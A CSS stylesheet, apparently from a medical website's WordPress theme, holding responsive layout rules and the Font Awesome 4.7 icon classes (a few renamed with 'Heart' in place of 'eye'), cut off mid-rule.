.home-testimonials .owl-theme .owl-dots .owl-dot.active span, .home-testimonials .owl-theme .owl-dots .owl-dot:hover span
{
border-color: #bf0311;
}
.pro-box .pro-thumb {outline-color:#bf0311;}
 @media (min-width:992px) and (max-width:1199px) {
.slide-caption h1 {
font-size: 36px;
}
.welcome-img::after, .team-detail-img:after {
display: none;
}
.welcome-img img, .team-detail-img img {
width: 100%;
}
.features-box h3 {
font-size: 18px;
}
.features-box a {
position: inherit;
bottom: 0px;
}
body h3 {
font-size: 20px;
}
body h5 {
font-size: 16px;
}
.cp-tabs .nav-tabs > li > a {
font-size: 16px;
line-height: 40px;
margin-right: 1px;
padding: 0 17px;
}
.nav.navbar-nav.navbar-right {display:none;}
}
@media (min-width:768px) and (max-width:991px) {
.welcome-img img, .team-detail-img img {
width: 100%;
}
.nav.navbar-nav.navbar-right {
display: none;
}
.slide-caption h1 {
font-size: 24px;
margin: 0 0 10px;
}
.features-box h3 {
font-size: 16px;
}
.features-box a {
position: inherit;
bottom: 0px;
}
body h3 {
font-size: 18px;
}
.team-box {
margin-bottom: 20px;
}
.post-text {
width: 100%;
margin: 10px 0 0 0;
}
.welcome-img::after {
display: none;
}
.welcome-text, .team-details-text {
margin: 0px;
padding: 0px;
}
.welcome-img {
margin-bottom: 20px;
}
.facts {
background-repeat: repeat;
}
.team-detail-img::after {
display: none;
}
.news-box-classic .news-thumb {
width: 100%;
}
.news-box-classic .news-content {
width: 100%;
}
.content-404 {
width: 80%;
} .top-bar li {
margin-right: 7px;
}
}
@media (min-width:280px) and (max-width:767px) {
.top-bar, .welcome-img, .header-service-area {
display: block;
}
.nav-logo-area {
padding: 10px 0;
}
.site-header .navbar-brand {
margin: 5px 0 0;
}
.slide-caption.slide-2 {
display: block;
}
.navbar-nav {
margin: 10px;
}
.nav.navbar-nav.navbar-right {
display: none;
}
.welcome-section {
padding: 0 0 30px;
}
.welcome-img img {
max-width: 100%;
height: auto;
}
.welcome-img::after {
display: none;
}
.features-box {
margin-bottom: 30px;
}
.section-title-3 h2 {
font-size: 24px;
}
.heart-care-services .nav-tabs {
float: right;
margin-bottom: 30px;
position: relative;
width: 100%;
z-index: 999;
}
.team-box {
margin-bottom: 30px;
}
.user-thumb {
width: 100%;
text-align: center;
margin: 0px;
}
.test-text {
width: 100%;
}
.faqs .panel-default > .panel-heading h4 {
font-size: 14px;
font-weight: 500;
line-height: 25px;
}
body h2 {
font-size: 24px;
}
.footer-cr, .footer-cr p {
text-align: center;
}
.post-text {
float: right;
margin: 10px 0;
width: 100%;
}
.facts {
background-color: #bf0311;
}
.cp-tabs .nav-tabs > li > a {
font-size: 12px;
line-height: 40px;
margin-right: 1px;
padding: 0 5px;
}
.sectio-title-2 h2 {
font-size: 28px;
}
.app-form {
margin-bottom: 30px;
}
body h1 {
font-size: 40px;
}
.service-style-1 {
padding: 0 15px;
}
.team-detail-img img {
height: auto;
position: relative;
width: 100%;
z-index: 99;
}
.team-detail-img::after {
display: none;
}
.team-slider .owl-dots {
top: -25px;
}
.news-box-classic .news-thumb {
width: 100%;
}
.news-box-classic .news-content {
float: right;
margin: 10px 0 0;
width: 100%;
}
.user-comments {
width: 100%;
}
.comments .comments {
margin: 25px 0;
padding-left: 25px;
}
.content-404, .left-404, .right-404 {
width: 100%;
} .top-bar ul {
text-align: center;
}
.top-social {
text-align: center;
background: #e6d5d7;
padding: 10px 0px;
}
.navbar-toggle {
margin-top: 15px;
margin-bottom: 15px;
}
.navbar-collapse {
margin-top: 15px;
}
.welcome-img.hom img {
position: initial;
}
.welcome-text {
padding: 0px 0px 30px;
}
.ser-content h3 {
font-size: 18px;
}
.home-services {
padding-bottom: 30px;
}
.testi-faq {
padding: 50px 0px;
}
.news-posts {
padding: 50px 0 40px;
}
.slide-caption h1 {
font-size: 18px;
}
.slide-caption p {
font-size: 16px;
width: 100%;
}
.slide-caption.center h1 {
margin: 0px;
}
.slide-caption h1 {
margin: 0px;
}
.inner-banner {
background-size: cover !important;
padding: 70px 0 70px !important;
}
.inner-banner h1 {
font-size: 24px;
margin-top: 0px;
}
.elementor-heading-title {
font-size: 20px !important
}
.businessopp {
margin: 15px 0px;
}
.elementor-element-b4d1dae {
padding: 20px 0px !important;
}
.elementor-element-2063afb {
padding: 20px 0px !important;
}
.welcome-img img {
position: initial;
}
.elementor-widget-container {
padding: 0px 0px 0px 0px !important;
}
.elementor-element-7c0a6e9 {
margin-top: 0px !important;
}
.elementor-element-d5e0e45 {
padding: 20px;
}
.attachment-large {
padding: 15px 30px;
}
.catban {
padding: 20px 0 !important;
height:auto !important;
}
}
@media (min-width:280px) and (max-width:580px) {
.top_text {
top: 40px;
}
.top_text p {
display:none;
}
.slide-caption .btn-1 {
display: none;
}
}@font-face{font-family:'FontAwesome';src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.eot?v=4.7.0);src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfontd41d.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.woff2?v=4.7.0) format('woff2'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.woff?v=4.7.0) format('woff'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.ttf?v=4.7.0) format('truetype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-Heart:before{content:"\f06e"}.fa-Heart-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullsHeart:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-Heartdropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{c